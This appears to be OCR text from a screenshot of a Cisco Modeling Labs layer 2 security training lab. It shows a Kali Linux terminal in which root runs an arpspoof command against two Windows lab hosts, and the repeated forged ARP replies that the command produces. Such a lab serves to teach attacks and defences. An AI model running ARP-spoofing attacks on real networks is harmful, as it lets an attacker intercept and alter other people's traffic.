 Cisco Modeling Labs Workbench 02 LAYER 2 SECURITY LAB DASHBOARD TOOLS
LAB NODES PANES GUIDE
E0 E0
Kali Linux Windows 10 Windows 11
MAC: 5254.0000.85e3 MAC: 5254.0086.0FFF MAC: 5254.002C.82E4
IP: 192.168.202.143 IP: 192.168.202.144 IP: 192.168.202.142
KALI LINUX
1 2 3 4 10:02
root@cisco: /home/cisco
Text Editor
Simple Text Editor
View Help
ed
(cisco㉿cisco)-[~]
$ sudo -s
[sudo] password for cisco:
(root㉿cisco)-[/home/cisco]
# arpspoof -i eth0 -t 192.168.202.142 -r 192.168.202.144
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
52:54:0:0:85:e3 0:0:0:0:0:0 0806 42: arp reply 192.168.202.142 is-at 52:5
4:0:0:85:e3
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
52:54:0:0:85:e3 0:0:0:0:0:0 0806 42: arp reply 192.168.202.142 is-at 52:5
4:0:0:85:e3
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
52:54:0:0:85:e3 0:0:0:0:0:0 0806 42: arp reply 192.168.202.142 is-at 52:5
4:0:0:85:e3
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
52:54:0:0:85:e3 0:0:0:0:0:0 0806 42: arp reply 192.168.202.142 is-at 52:5
4:0:0:85:e3
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
52:54:0:0:85:e3 0:0:0:0:0:0 0806 42: arp reply 192.168.202.142 is-at 52:5
4:0:0:85:e3
52:54:0:0:85:e3 52:54:0:2c:82:e4 0806 42: arp reply 192.168.202.144 is-at
52:54:0:0:85:e3
CPU 26.84% MEMORY 53.96% DISK 38.20% 27 OK (FREE-TIER)